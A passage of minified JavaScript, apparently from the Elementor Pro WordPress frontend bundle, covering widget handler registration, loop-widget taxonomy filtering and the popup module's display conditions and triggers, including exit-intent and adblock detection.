elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("form",[()=>n.e(325).then(n.bind(n,9230)),()=>n.e(325).then(n.bind(n,2176)),()=>n.e(325).then(n.bind(n,9613)),()=>n.e(325).then(n.bind(n,2478)),()=>n.e(325).then(n.bind(n,733)),()=>n.e(325).then(n.bind(n,6935))]),elementorFrontend.elementsHandler.attachHandler("subscribe",[()=>n.e(325).then(n.bind(n,9230)),()=>n.e(325).then(n.bind(n,2176)),()=>n.e(325).then(n.bind(n,9613))])}}t.default=_default},4043:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("gallery",(()=>n.e(543).then(n.bind(n,771))))}}t.default=_default},6238:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("hotspot",(()=>n.e(292).then(n.bind(n,507))))}}t.default=_default},325:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),["post","product","post_taxonomy","product_taxonomy"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("loop-grid",(()=>n.e(535).then(n.bind(n,2245))),e),elementorFrontend.elementsHandler.attachHandler("loop-grid",(()=>n.e(993).then(n.bind(n,2813))),e),elementorFrontend.elementsHandler.attachHandler("loop-carousel",(()=>n.e(993).then(n.bind(n,2813))),e),elementorFrontend.elementsHandler.attachHandler("loop-carousel",(()=>n.e(932).then(n.bind(n,7992))),e),elementorFrontend.elementsHandler.attachHandler("loop-grid",(()=>n.e(550).then(n.bind(n,4734))),e)}))}}t.default=_default},9585:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(5012)),r=o(n(4921)),l=o(n(1368)),i=n(275);class BaseFilterFrontendModule extends elementorModules.Module{constructor(){super(),this.loopWidgetsStore=new l.default}removeFilterFromLoopWidget(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";if(!this.loopWidgetsStore.getWidget(e))return this.loopWidgetsStore.addWidget(e),void this.refreshLoopWidget(e,t);if(n===o&&this.loopWidgetsStore.unsetFilter(e,t),n!==o){const o=this.loopWidgetsStore.getFilterTerms(e,t).filter((function(e){return e!==n}));this.loopWidgetsStore.setFilterTerms(e,t,o)}this.refreshLoopWidget(e,t)}setFilterDataForLoopWidget(e,t,n){let o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"DISABLED";this.loopWidgetsStore.maybeInitializeWidget(e),this.loopWidgetsStore.maybeInitializeFilter(e,t);const r=this.validateMultipleFilterOperator(s);if("DISABLED"!==r){const o=this.loopWidgetsStore.getFilterTerms(e,t)??[],s=n.filterData.terms;n.filterData.terms=[...new Set([...o,...s])],n.filterData.logicalJoin=r}this.loopWidgetsStore.setFilter(e,t,n),o?this.refreshLoopWidget(e,t):this.loopWidgetsStore.consolidateFilters(e)}validateMultipleFilterOperator(e){return e&&["AND","OR"].includes(e)?e:"DISABLED"}getQueryStringInObjectForm(){const e={};for(const t in this.loopWidgetsStore.get()){const n=this.loopWidgetsStore.getWidget(t);for(const o in n.consolidatedFilters){const s=n.consolidatedFilters[o];for(const n in s){const o=i.queryConstants[s[n].logicalJoin??"AND"].separator.decoded;e[`e-filter-${t}-${n}`]=Object.values(s[n].terms).join(o)}}}return e}updateURLQueryString(e,t){const n=new URL(window.location.href).searchParams,o=this.getQueryStringInObjectForm(),s=new URLSearchParams;n.forEach(((t,n)=>{n.startsWith("e-filter")||s.append(n,t),n.startsWith("e-page-"+e)&&s.delete(n)}));for(const e in o)s.set(e,o[e]);let r=s.toString();r=r.replace(new RegExp(`${i.queryConstants.AND.separator.encoded}`,"g"),i.queryConstants.AND.separator.decoded),r=r.replace(new RegExp(`${i.queryConstants.OR.separator.encoded}`,"g"),i.queryConstants.OR.separator.decoded);const l=this.getFilterHelperAttributes(t);r=l.pageNum>1?r?this.formatQueryString(l.baseUrl,r):l.baseUrl:r?`?${r}`:location.pathname,history.pushState(null,null,r)}formatQueryString(e,t){const n=e.includes("?")?new URLSearchParams(e.split("?")[1]):new URLSearchParams,o=new URLSearchParams(t);for(const e of n.keys())o.has(e)&&o.delete(e);const s=["page","paged"];for(const e of s)n.delete(e),o.delete(e);const r=new URLSearchParams(n.toString());for(const[e,t]of o.entries())r.append(e,t);return e.split("?")[0]+(r.toString()?`?${r.toString()}`:"")}getFilterHelperAttributes(e){const t=document.querySelector('[data-id="'+e+'"]');if(!t)return{baseUrl:location.href,pageNum:1};return t.querySelector(".e-filter").dataset}prepareLoopUpdateRequestData(e,t){const n=this.loopWidgetsStore.getConsolidatedFilters(e),o=this.getFilterHelperAttributes(t),s={post_id:this.getClosestDataElementorId(document.querySelector(`.elementor-element-${e}`))||elementorFrontend.config.post.id,widget_filters:n,widget_id:e,pagination_base_url:o.baseUrl};if(elementorFrontend.isEditMode()){const t=window.top.$e.components.get("document").utils.findContainerById(e);s.widget_model=t.model.toJSON({remove:["default","editSettings","defaultEditSettings"]}),s.is_edit_mode=!0}return s}getClosestDataElementorId(e){const t=e?.closest("[data-elementor-id]");return t?t.getAttribute("data-elementor-id"):null}getFetchArgumentsForLoopUpdate(e,t){const n=this.prepareLoopUpdateRequestData(e,t),o={method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)};return elementorFrontend.isEditMode()&&elementorPro.config.loopFilter?.nonce&&(o.headers["X-WP-Nonce"]=elementorPro.config.loopFilter?.nonce),o}fetchUpdatedLoopWidgetMarkup(e,t){return fetch(`${elementorProFrontend.config.urls.rest}elementor-pro/v1/refresh-loop`,this.getFetchArgumentsForLoopUpdate(e,t))}createFragmentFromHTMLString(e){const t=document.createElement("template");return t.innerHTML=e.trim(),t.content}refreshLoopWidget(e,t){this.loopWidgetsStore.consolidateFilters(e),this.updateURLQueryString(e,t);const n=document.querySelector(`.elementor-element-${e}`);if(!n)return;this.ajaxHelper||(this.ajaxHelper=new r.default),this.ajaxHelper.addLoadingAnimationOverlay(e);return this.fetchUpdatedLoopWidgetMarkup(e,t).then((e=>e instanceof Response&&e?.ok&&!(400<=e?.status)?e.json():{})).catch((()=>({}))).then((t=>{if(!t?.data&&""!==t?.data)return;const o=this.createFragmentFromHTMLString(t.data);Array.from(o.children).forEach((e=>{const t=e.className?`.${e.className.split(" ").join(".")}`:`#${e.id}`,o=n.querySelector(t);o&&o.parentNode.replaceChild(e,o)})),this.handleElementHandlers(n),ElementorProFrontendConfig.settings.lazy_load_background_images&&document.dispatchEvent(new Event("elementor/lazyload/observe")),elementorFrontend.elementsHandler.runReadyTrigger(document.querySelector(`.elementor-element-${e}`)),n.classList.remove("e-loading")})).finally((()=>{this.ajaxHelper.removeLoadingAnimationOverlay(e)}))}handleElementHandlers(e){const t=e.querySelectorAll(".e-loop-item");(0,s.default)(t)}}t.default=BaseFilterFrontendModule},282:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(9585));class LoopFilter extends s.default{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("taxonomy-filter",(()=>n.e(225).then(n.bind(n,2236))))}}t.default=LoopFilter},1368:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class LoopWidgetsStore{constructor(){this.widgets={}}get(){return this.widgets}getWidget(e){return this.widgets[e]}setWidget(e,t){this.widgets[e]=t}unsetWidget(e){delete this.widgets[e]}getFilters(e){return this.getWidget(e).filters}getFilter(e,t){return this.getWidget(e).filters[t]}setFilter(e,t,n){this.getWidget(e).filters[t]=n}unsetFilter(e,t){delete this.getWidget(e).filters[t]}getFilterTerms(e,t){return this.getFilter(e,t).filterData.terms??[]}setFilterTerms(e,t,n){this.getFilter(e,t).filterData.terms=n}getConsolidatedFilters(e){return this.getWidget(e).consolidatedFilters}setConsolidatedFilters(e,t){this.getWidget(e).consolidatedFilters=t}addWidget(e){this.setWidget(e,{filters:{},consolidatedFilters:{}})}maybeInitializeWidget(e){this.getWidget(e)||this.addWidget(e)}maybeInitializeFilter(e,t){if(this.getFilter(e,t))return;this.setFilter(e,t,{filterData:{terms:[]}})}consolidateFilters(e){const t=this.getFilters(e),n={};for(const e in t){const o=t[e],s=o.filterType,r=o.filterData;0!==r.terms.length&&(n[s]||(n[s]={}),n[s][r.selectedTaxonomy]||(n[s][r.selectedTaxonomy]=[]),!r.terms||n[s][r.selectedTaxonomy].terms&&n[s][r.selectedTaxonomy].terms.includes(r.terms)||(n[s][r.selectedTaxonomy]={terms:"string"===r.terms?[r.terms]:r.terms}),r.logicalJoin&&!n[s][r.selectedTaxonomy].logicalJoin&&(n[s][r.selectedTaxonomy]={...n[s][r.selectedTaxonomy]||{},logicalJoin:r.logicalJoin??"AND"}))}this.setConsolidatedFilters(e,n)}}},275:e=>{e.exports={queryConstants:{AND:{separator:{decoded:"+",fromBrowser:" ",encoded:"%2B"},operator:"AND"},OR:{separator:{decoded:"~",fromBrowser:"~",encoded:"%7C"},operator:"IN"},NOT:{separator:{decoded:"!",fromBrowser:"!",encoded:"%21"},operator:"NOT IN"},DISABLED:{separator:{decoded:"",fromBrowser:"",encoded:""},operator:"AND"}}}},1750:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("lottie",(()=>n.e(970).then(n.bind(n,5200))))}}t.default=_default},7467:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("mega-menu",[()=>n.e(727).then(n.bind(n,3431)),()=>n.e(87).then(n.bind(n,8636)),()=>n.e(912).then(n.bind(n,9774))])}}t.default=_default},4486:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),jQuery.fn.smartmenus&&(jQuery.SmartMenus.prototype.isCSSOn=function(){return!0},elementorFrontend.config.is_rtl&&(jQuery.fn.smartmenus.defaults.rightToLeftSubMenus=!0)),elementorFrontend.elementsHandler.attachHandler("nav-menu",(()=>n.e(334).then(n.bind(n,757))))}}t.default=_default},1953:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("nested-carousel",(()=>n.e(33).then(n.bind(n,1195))))}}t.default=_default},2969:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("off-canvas",(()=>n.e(579).then(n.bind(n,9547)))),elementorFrontend.on("components:init",(()=>this.onFrontendComponentsInit()))}onFrontendComponentsInit(){this.addUrlActions()}addUrlActions(){elementorFrontend.utils.urlActions.addAction("off_canvas:open",(e=>{this.toggleOffCanvasDisplay(e)})),elementorFrontend.utils.urlActions.addAction("off_canvas:close",(e=>{this.toggleOffCanvasDisplay(e)})),elementorFrontend.utils.urlActions.addAction("off_canvas:toggle",(e=>{this.toggleOffCanvasDisplay(e)}))}toggleOffCanvasDisplay(e){window.dispatchEvent(new CustomEvent("elementor-pro/off-canvas/toggle-display-mode",{detail:e}))}}t.default=_default},2506:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3758)),r=o(n(5469)),l=n(5921),i=o(n(7754));class _default extends elementorModules.frontend.Document{keyboardHandler=null;bindEvents(){const e=this.getDocumentSettings("open_selector");e&&elementorFrontend.elements.$body.on("click",e,this.showModal.bind(this))}startTiming(){new r.default(this.getDocumentSettings("timing"),this).check()&&this.initTriggers()}initTriggers(){this.triggers=new s.default(this.getDocumentSettings("triggers"),this)}showModal(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=this.getDocumentSettings();if(!this.isEdit){if(!elementorFrontend.isWPPreviewMode()){if(this.getStorage("disable"))return;if(t&&elementorProFrontend.modules.popup.popupPopped&&n.avoid_multiple_popups)return}this.$element=jQuery(this.elementHTML),this.elements.$elements=this.$element.find(this.getSettings("selectors.elements"))}const o=this.getModal(),s=o.getElements("closeButton");o.setMessage(this.$element).show(),this.isEdit||(n.close_button_delay&&(s.hide(),clearTimeout(this.closeButtonTimeout),this.closeButtonTimeout=setTimeout((()=>s.show()),1e3*n.close_button_delay)),super.runElementsHandlers()),this.setEntranceAnimation(),n.timing&&n.timing.times_count||this.countTimes(),elementorProFrontend.modules.popup.popupPopped=!0,!this.isEdit&&n.a11y_navigation&&this.handleKeyboardA11y()}setEntranceAnimation(){const e=this.getModal().getElements("widgetContent"),t=this.getDocumentSettings(),n=elementorFrontend.getCurrentDeviceSetting(t,"entrance_animation");if(this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=n,!n)return;const o=t.entrance_animation_duration.size;e.addClass(n),setTimeout((()=>e.removeClass(n)),1e3*o)}handleKeyboardA11y(){this.keyboardHandler||(this.keyboardHandler=new i.default(this.getKeyboardHandlingConfig())),this.keyboardHandler.onOpenModal()}setExitAnimation(){const e=this.getModal(),t=this.getDocumentSettings(),n=e.getElements("widgetContent"),o=elementorFrontend.getCurrentDeviceSetting(t,"exit_animation"),s=o?t.entrance_animation_duration.size:0;setTimeout((()=>{o&&n.removeClass(o+" reverse"),this.isEdit||(this.$element.remove(),e.getElements("widget").hide())}),1e3*s),o&&n.addClass(o+" reverse")}initModal(){let e;this.getModal=()=>{if(!e){const t=this.getDocumentSettings(),n=this.getSettings("id"),triggerPopupEvent=e=>{const t="elementor/popup/"+e;elementorFrontend.elements.$document.trigger(t,[n,this]),window.dispatchEvent(new CustomEvent(t,{detail:{id:n,instance:this}}))};let o="elementor-popup-modal";t.classes&&(o+=" "+t.classes);const s={id:"elementor-popup-modal-"+n,className:o,closeButton:!0,preventScroll:t.prevent_scroll,onShow:()=>triggerPopupEvent("show"),onHide:()=>triggerPopupEvent("hide"),effects:{hide:()=>{t.timing&&t.timing.times_count&&this.countTimes(),this.setExitAnimation()},show:"show"},hide:{auto:!!t.close_automatically,autoDelay:1e3*t.close_automatically,onBackgroundClick:!t.prevent_close_on_background_click,onOutsideClick:!t.prevent_close_on_background_click,onEscKeyPress:!t.prevent_close_on_esc_key,ignore:".flatpickr-calendar"},position:{enable:!1}};elementorFrontend.config.experimentalFeatures.e_font_icon_svg&&(s.closeButtonOptions={iconElement:l.close.element}),s.closeButtonClass="eicon-close",e=elementorFrontend.getDialogsManager().createWidget("lightbox",s),e.getElements("widgetContent").addClass("animated");const r=e.getElements("closeButton");this.isEdit&&(r.off("click"),e.hide=()=>{}),this.setCloseButtonPosition()}return e}}setCloseButtonPosition(){const e=this.getModal(),t=this.getDocumentSettings("close_button_position");e.getElements("closeButton").prependTo(e.getElements("outside"===t?"widget":"widgetContent"))}disable(){this.setStorage("disable",!0)}setStorage(e,t,n){elementorFrontend.storage.set(`popup_${this.getSettings("id")}_${e}`,t,n)}getStorage(e,t){return elementorFrontend.storage.get(`popup_${this.getSettings("id")}_${e}`,t)}countTimes(){const e=this.getStorage("times")||0;this.setStorage("times",e+1)}runElementsHandlers(){}async onInit(){super.onInit(),window.DialogsManager||await elementorFrontend.utils.assetsLoader.load("script","dialog"),this.initModal(),this.isEdit?this.showModal():(this.$element.show().remove(),this.elementHTML=this.$element[0].outerHTML,elementorFrontend.isEditMode()||(elementorFrontend.isWPPreviewMode()&&elementorFrontend.config.post.id===this.getSettings("id")?this.showModal():this.startTiming()))}onSettingsChange(e){const t=Object.keys(e.changed)[0];-1!==t.indexOf("entrance_animation")&&this.setEntranceAnimation(),"exit_animation"===t&&this.setExitAnimation(),"close_button_position"===t&&this.setCloseButtonPosition()}getEntranceAnimationDuration(){const e=this.getDocumentSettings(),t=e?.entrance_animation;if(!t||""===t||"none"===t)return 0;const n=e?.entrance_animation_duration?.size;return n?Number(n):0}getKeyboardHandlingConfig(){return{$modalElements:this.getModal().getElements("widgetContent"),$elementWrapper:this.$element,hasEntranceAnimation:0!==this.getEntranceAnimationDuration(),modalType:"popup",modalId:this.$element.data("elementor-id")}}}t.default=_default},1459:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2506));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("elementor/frontend/documents-manager/init-classes",this.addDocumentClass),elementorFrontend.elementsHandler.attachHandler("form",(()=>n.e(887).then(n.bind(n,5985)))),elementorFrontend.on("components:init",(()=>this.onFrontendComponentsInit())),this.shouldSetViewsAndSessions()&&this.setViewsAndSessions()}shouldSetViewsAndSessions(){return!elementorFrontend.isEditMode()&&!elementorFrontend.isWPPreviewMode()&&ElementorProFrontendConfig.popup.hasPopUps}addDocumentClass(e){e.addDocumentClass("popup",s.default)}setViewsAndSessions(){const e=elementorFrontend.storage.get("pageViews")||0;elementorFrontend.storage.set("pageViews",e+1);if(!elementorFrontend.storage.get("activeSession",{session:!0})){elementorFrontend.storage.set("activeSession",!0,{session:!0});const e=elementorFrontend.storage.get("sessions")||0;elementorFrontend.storage.set("sessions",e+1)}}showPopup(e,t){const n=elementorFrontend.documentsManager.documents[e.id];if(!n)return;const o=n.getModal();e.toggle&&o.isVisible()?o.hide():n.showModal(t)}closePopup(e,t){const n=jQuery(t.target).parents('[data-elementor-type="popup"]').data("elementorId");if(!n)return;const o=elementorFrontend.documentsManager.documents[n];o.getModal().hide(),e.do_not_show_again&&o.disable()}onFrontendComponentsInit(){elementorFrontend.utils.urlActions.addAction("popup:open",((e,t)=>this.showPopup(e,t))),elementorFrontend.utils.urlActions.addAction("popup:close",((e,t)=>this.closePopup(e,t)))}}t.default=_default},5469:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(164)),r=o(n(5873)),l=o(n(7471)),i=o(n(2880)),a=o(n(5104)),d=o(n(1837)),u=o(n(3940)),c=o(n(1533)),m=o(n(8254));class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t,this.timingClasses={page_views:s.default,sessions:r.default,url:l.default,sources:i.default,logged_in:a.default,devices:d.default,times:u.default,browsers:c.default,schedule:m.default}}check(){const e=this.getSettings();let t=!0;return jQuery.each(this.timingClasses,((n,o)=>{if(!e[n])return;new o(e,this.document).check()||(t=!1)})),t}}t.default=_default},2733:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t}getTimingSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},1533:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2733));class _default extends s.default{getName(){return"browsers"}check(){if("all"===this.getTimingSetting("browsers"))return!0;const e=this.getTimingSetting("browsers_options"),t=elementorFrontend.utils.environment;return e.some((e=>t[e]))}}t.default=_default},1837:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2733));class _default extends s.default{getName(){return"devices"}check(){return-1!==this.getTimingSetting("devices").indexOf(elementorFrontend.getCurrentDeviceMode())}}t.default=_default},5104:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2733));class _default extends s.default{getName(){return"logged_in"}check(){const e=elementorFrontend.config.user;if(!e)return!0;if("all"===this.getTimingSetting("users"))return!1;return!this.getTimingSetting("roles").filter((t=>-1!==e.roles.indexOf(t))).length}}t.default=_default},164:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2733));class _default extends s.default{getName(){return"page_views"}check(){const e=elementorFrontend.storage.get("pageViews"),t=this.getName();let n=this.document.getStorage(t+"_initialPageViews");return n||(this.document.setStorage(t+"_initialPageViews",e),n=e),e-n>=this.getTimingSetting("views")}}t.default=_default},9901:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class ScheduleUtils{constructor(e){this.settings=e.settings}getCurrentDateTime(){let e=new Date;return"site"===this.settings.timezone&&this.settings.serverDatetime&&(e=new Date(this.settings.serverDatetime)),e}shouldDisplay=()=>{if(!this.settings.startDate&&!this.settings.endDate)return!0;const e=this.getCurrentDateTime();return(!this.settings.startDate||e>=this.settings.startDate)&&(!this.settings.endDate||e<=this.settings.endDate)}}},8254:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2733)),r=o(n(9901));class _default extends s.default{constructor(){super(...arguments);const{schedule_timezone:e,schedule_start_date:t,schedule_end_date:n,schedule_server_datetime:o}=this.getSettings();this.settings={timezone:e,startDate:!!t&&new Date(t),endDate:!!n&&new Date(n),serverDatetime:!!o&&new Date(o)},this.scheduleUtils=new r.default({settings:this.settings})}getName(){return"schedule"}check(){return this.scheduleUtils.shouldDisplay()}}t.default=_default},5873:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2733));class _default extends s.default{getName(){return"sessions"}check(){const e=elementorFrontend.storage.get("sessions"),t=this.getName();let n=this.document.getStorage(t+"_initialSessions");return n||(this.document.setStorage(t+"_initialSessions",e),n=e),e-n>=this.getTimingSetting("sessions")}}t.default=_default},2880:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2733));class _default extends s.default{getName(){return"sources"}check(){const e=this.getTimingSetting("sources");if(3===e.length)return!0;const t=document.referrer.replace(/https?:\/\/(?:www\.)?/,"");return 0===t.indexOf(location.host.replace("www.",""))?-1!==e.indexOf("internal"):-1!==e.indexOf("external")||-1!==e.indexOf("search")&&/^(google|yahoo|bing|yandex|baidu)\./.test(t)}}t.default=_default},1744:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class TimesUtils{constructor(e){this.uniqueId=e.uniqueId,this.settings=e.settings,this.storage=e.storage}getTimeFramesInSecounds(e){return{day:86400,week:604800,month:2628288}[e]}setExpiration(e,t,n){if(this.storage.get(e))this.storage.set(e,t);else{const o={lifetimeInSeconds:this.getTimeFramesInSecounds(n)};this.storage.set(e,t,o)}}getImpressionsCount(){const e=this.storage.get(this.uniqueId)??0;return parseInt(e)}incrementImpressionsCount(){if(this.settings.period)if("session"!==this.settings.period){const e=this.getImpressionsCount();this.setExpiration(this.uniqueId,e+1,this.settings.period)}else sessionStorage.setItem(this.uniqueId,parseInt(sessionStorage.getItem(this.uniqueId)??0)+1);else this.storage.set("times",(this.storage.get("times")??0)+1)}shouldCountOnOpen(){this.settings.countOnOpen&&this.incrementImpressionsCount()}shouldDisplayPerTimeFrame(){return this.getImpressionsCount()<this.settings.showsLimit&&(this.shouldCountOnOpen(),!0)}shouldDisplayPerSession(){const e=sessionStorage.getItem(this.uniqueId)??0;return parseInt(e)<this.settings.showsLimit&&(this.shouldCountOnOpen(),!0)}shouldDisplayBackwordCompatible(){let e=arguments.length>1?arguments[1]:void 0;const t=parseInt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)<parseInt(e);return this.shouldCountOnOpen(),t}}},3940:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2733)),r=o(n(1744));class _default extends s.default{constructor(){super(...arguments),this.uniqueId=`popup-${this.document.getSettings("id")}-impressions-count`;const{times_count:e,times_period:t,times_times:n}=this.getSettings();this.settings={countOnOpen:e,period:t,showsLimit:parseInt(n)},""===this.settings.period&&(this.settings.period=!1),["","close"].includes(this.settings.countOnOpen)?(this.settings.countOnOpen=!1,this.onPopupHide()):this.settings.countOnOpen=!0,this.utils=new r.default({uniqueId:this.uniqueId,settings:this.settings,storage:elementorFrontend.storage})}getName(){return"times"}check(){if(!this.settings.period){const e=this.document.getStorage("times")||0,t=this.getTimingSetting("times");return this.utils.shouldDisplayBackwordCompatible(e,t)}if("session"!==this.settings.period){if(!this.utils.shouldDisplayPerTimeFrame())return!1}else if(!this.utils.shouldDisplayPerSession())return!1;return!0}onPopupHide(){window.addEventListener("elementor/popup/hide",(()=>{this.utils.incrementImpressionsCount()}))}}t.default=_default},7471:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2733));class _default extends s.default{getName(){return"url"}check(){const e=this.getTimingSetting("url"),t=this.getTimingSetting("action"),n=document.referrer;if("regex"!==t)return"hide"===t^-1!==n.indexOf(e);let o;try{o=new RegExp(e)}catch(e){return!1}return o.test(n)}}t.default=_default},3758:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(9739)),r=o(n(9226)),l=o(n(4270)),i=o(n(1697)),a=o(n(9143)),d=o(n(3676)),u=o(n(7541));class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t,this.triggers=[],this.triggerClasses={page_load:s.default,scrolling:r.default,scrolling_to:l.default,click:i.default,inactivity:a.default,exit_intent:d.default,adblock_detection:u.default},this.runTriggers()}runTriggers(){const e=this.getSettings();jQuery.each(this.triggerClasses,((t,n)=>{if(!e[t])return;const o=new n(e,(()=>this.onTriggerFired()));o.run(),this.triggers.push(o)}))}destroyTriggers(){this.triggers.forEach((e=>e.destroy())),this.triggers=[]}onTriggerFired(){this.document.showModal(!0),this.destroyTriggers()}}t.default=_default},7541:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(6904));class _default extends s.default{getName(){return"adblock_detection"}generateRandomString(){const e="abcdefghijklmnopqrstuvwxyz0123456789";let t="";for(let n=0;n<6;n++){t+=e[Math.floor(36*Math.random())]}return t}hasAdblock(){const e=`elementor-adblock-detection-${this.generateRandomString()}`;this.createEmptyAdBlockElement(e);const t=document.querySelector(`#${e}`);if(!t)return!0;const n="none"===window.getComputedStyle(t)?.display;return this.removeEmptyAdBlockElement(t),n}createEmptyAdBlockElement(e){const t=document.createElement("div");t.id=e,t.className="ad-box",t.style.position="fixed",t.style.top="0",t.style.left="0",t.setAttribute("aria-hidden","true"),t.innerHTML="&nbsp;",document.body.appendChild(t)}removeEmptyAdBlockElement(e){e.remove()}run(){this.timeout=setTimeout((()=>{this.hasAdblock()&&this.callback()}),1e3*this.getTriggerSetting("delay"))}destroy(){clearTimeout(this.timeout)}}t.default=_default},6904:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.callback=t}getTriggerSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},1697:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(6904));class _default extends s.default{constructor(){super(...arguments),this.checkClick=this.checkClick.bind(this),this.clicksCount=0}getName(){return"click"}checkClick(){this.clicksCount++,this.clicksCount===this.getTriggerSetting("times")&&this.callback()}run(){elementorFrontend.elements.$body.on("click",this.checkClick)}destroy(){elementorFrontend.elements.$body.off("click",this.checkClick)}}t.default=_default},3676:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(6904));class _default extends s.default{constructor(){super(...arguments),this.detectExitIntent=this.detectExitIntent.bind(this)}getName(){return"exit_intent"}detectExitIntent(e){e.clientY<=0&&this.callback()}run(){elementorFrontend.elements.$window.on("mouseleave",this.detectExitIntent)}destroy(){elementorFrontend.elements.$window.off("mouseleave",this.detectExitIntent)}}t.default=_default},9143:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(6904));class _default extends s.default{constructor(){super(...arguments),this.restartTimer=this.restartTimer.bind(this)}getName(){return"inactivity"}run(){this.startTimer(),elementorFrontend.elements.$document.on("keypress mousemove",this.restartTimer)}startTimer(){this.timeOut=setTimeout(this.callback,1e3*this.getTriggerSetting("time"))}clearTimer(){clearTimeout(this.timeOut)}restartTimer(){this.clearTimer(),this.startTimer()}destroy(){this.clearTimer(),elementorFrontend.elements.$document.off("keypress mousemove",this.restartTimer)}}t.default=_default},9739:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(6904));class _default extends s.default{getName(){return"page_load"}run(){this.timeout=setTimeout(this.callback,1e3*this.getTriggerSetting("delay"))}destroy(){clearTimeout(this.timeout)}}t.default=_default},4270:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(6904));class _default extends s.default{getName(){return"scrolling_to"}run(){let e;try{e=jQuery(this.getTriggerSetting("selector"))}catch(e){return}e.length&&(this.setUpIntersectionObserver(),this.observer.observe(e[0]))}setUpIntersectionObserver(){this.observer=new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting&&this.callback()}))}))}destroy(){this.observer&&this.observer.disconnect()}}t.default=_default},9226:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(6904));class _default extends s.default{constructor(){super(...arguments),this.checkScroll=this.checkScroll.bind(this),this.lastScrollOffset=0}getName(){return"scrolling"}checkScroll(){const 